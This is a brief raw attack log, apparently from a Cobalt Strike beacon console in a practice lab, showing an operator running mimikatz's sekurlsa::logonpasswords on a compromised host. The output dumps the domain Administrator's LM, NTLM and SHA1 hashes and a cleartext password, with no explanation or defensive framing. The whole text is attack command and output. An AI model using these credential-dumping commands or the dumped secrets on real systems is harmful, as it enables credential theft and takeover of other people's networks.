 [07/02 09:47:12] beacon> logonpasswords
[07/02 09:47:12] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[07/02 09:47:12] [+] host called home, sent: 312954 bytes
[07/02 09:47:15] [+] received output:
Authentication Id : 0 ; 657588 (00000000:000a08b4)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2023/7/2 8:41:11
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG